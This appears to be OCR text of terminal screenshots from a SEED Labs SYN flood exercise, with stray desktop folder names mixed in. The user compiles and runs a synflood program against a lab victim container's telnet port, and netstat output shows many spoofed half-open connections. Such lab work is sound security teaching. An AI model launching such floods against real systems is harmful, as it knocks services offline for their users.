 ↣ docker [@Suapes-MacBook-Pro.local]
⌥⌘2
docker-compose.yml  volumes
⌘1
[↣ seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01: ~/Labs...  ⌘2
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup$ cd volumes/
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ ls
synflood.c
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ gcc -o synflood synflood.c
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ ls
synflood  synflood.c
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ dockps
a5a981a5fc94  seed-attacker
df63e41e0d6d  user1-10.9.0.6
88a18bf75325  user2-10.9.0.7
77ba88c34db7  victim-10.9.0.5
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ docksh 88
root@88a18bf75325:/# ls
bin   dev  home  lib32  libx32  mnt  proc  run   srv  tmp  var
boot  etc  lib   lib64  media   opt  root  sbin  sys  usr
root@88a18bf75325:/# netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address           Foreign Address         State
tcp        0      0 0.0.0.0:23              0.0.0.0:*               LISTEN
tcp        0      0 127.0.0.11:37153        0.0.0.0:*               LISTEN
root@88a18bf75325:/# telnet 10.9.0.5
Trying 10.9.0.5...
telnet: Unable to connect to remote host: Connection timed out
root@88a18bf75325:/# sysctl net.ipv4.tcp_synack_retries
net.ipv4.tcp_synack_retries = 5
root@88a18bf75325:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
77ba88c34db7 login: dees
Password:
^CConnection closed by foreign host.
root@88a18bf75325:/# telnet 10.9.0.5
Trying 10.9.0.5...
Connected to 10.9.0.5.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
77ba88c34db7 login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 6.8.0-51-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
seed@77ba88c34db7:~$ exit
logout
Connection closed by foreign host.
root@88a18bf75325:/#
tmux ls
tmux kill-session -t mysession
tmux ls
tmux -CC new -s mysession
↣ sudo [@Suapes-MacBook-Pro.local]
⌥⌘4
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ ps aux | grep synflood
seed       10005  0.0  0.0   7080  2048 pts/5    S+   23:46   0:00 grep --color=auto synflood
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ ps
    PID TTY          TIME CMD
   9649 pts/5    00:00:00 bash
  10008 pts/5    00:00:00 ps
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ ps --help
Usage:
 ps [options]
 Try 'ps --help <simple|list|output|threads|misc|all>'
  or 'ps --help <s|l|o|t|m|a>'
 for additional help text.
For more details see ps(1).
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ kill 10005
-bash: kill: (10005) - No such process
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ ps aux | grep synflood
seed       10031  0.0  0.0   7080  2048 pts/5    S+   23:47   0:00 grep --color=auto synflood
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ pgrep synflood
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ pidof synflood
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ kill 10031
-bash: kill: (10031) - No such process
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ pidof synflood
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ ps aux | grep synflood
seed       10050  0.0  0.0   7080  2048 pts/5    S+   23:48   0:00 grep --color=auto synflood
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ htop
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup/volumes$ sudo ./synflood 10.9.0.5 23
das
Legal &
Certificates
Macintosh HD
LeapView
TXT
2.txt
Books
Movies
App
Other
↣ docker [@Suapes-MacBook-Pro.local]
⌥⌘3
tcp        0      0 10.9.0.5:23             188.18.135.48:8192      SYN_RECV
tcp        0      0 10.9.0.5:23             122.9.155.61:11256      SYN_RECV
tcp        0      0 10.9.0.5:23             115.80.7.16:16614       SYN_RECV
tcp        0      0 10.9.0.5:23             210.51.171.111:14636    SYN_RECV
tcp        0      0 10.9.0.5:23             191.91.140.4:58252      SYN_RECV
tcp        0      0 10.9.0.5:23             193.243.164.26:24134    SYN_RECV
tcp        0      0 10.9.0.5:23             207.177.176.90:60050    SYN_RECV
tcp        0      0 10.9.0.5:23             24.225.74.96:17547      SYN_RECV
tcp        0      0 10.9.0.5:23             93.114.16.59:36658      SYN_RECV
tcp        0      0 10.9.0.5:23             79.36.208.52:55084      SYN_RECV
tcp        0      0 10.9.0.5:23             57.70.24.101:32297      SYN_RECV
tcp        0      0 10.9.0.5:23             52.127.232.49:17239     SYN_RECV
tcp        0      0 10.9.0.5:23             11.219.173.99:628       SYN_RECV
tcp        0      0 10.9.0.5:23             139.97.43.82:37408      SYN_RECV
tcp        0      0 10.9.0.5:23             124.143.184.0:53195     SYN_RECV
tcp        0      0 10.9.0.5:23             207.231.197.52:26038    SYN_RECV
tcp        0      0 10.9.0.5:23             38.93.43.80:41685       SYN_RECV
tcp        0      0 10.9.0.5:23             43.183.20.42:32206      SYN_RECV
tcp        0      0 10.9.0.5:23             97.93.9.98:19445        SYN_RECV
tcp        0      0 10.9.0.5:23             154.224.25.4:5670       SYN_RECV
tcp        0      0 10.9.0.5:23             88.199.176.103:1945     SYN_RECV
tcp        0      0 10.9.0.5:23             194.176.75.9:30585      SYN_RECV
tcp        0      0 10.9.0.5:23             188.15.213.7:17994      SYN_RECV
tcp        0      0 10.9.0.5:23             0.36.226.110:22954      SYN_RECV
tcp        0      0 10.9.0.5:23             96.51.112.123:9479      SYN_RECV
tcp        0      0 10.9.0.5:23             246.38.81.13:54221      SYN_RECV
tcp        0      0 10.9.0.5:23             53.22.113.58:47168      SYN_RECV
tcp        0      0 10.9.0.5:23             166.245.167.59:29597    SYN_RECV
tcp        0      0 10.9.0.5:23             244.13.195.70:38412     SYN_RECV
tcp        0      0 10.9.0.5:23             131.151.10.116:47912    SYN_RECV
root@77ba88c34db7:/#
Angular-17-
Samples
Screenshots
Archive
Encryption
Screenshots
prodev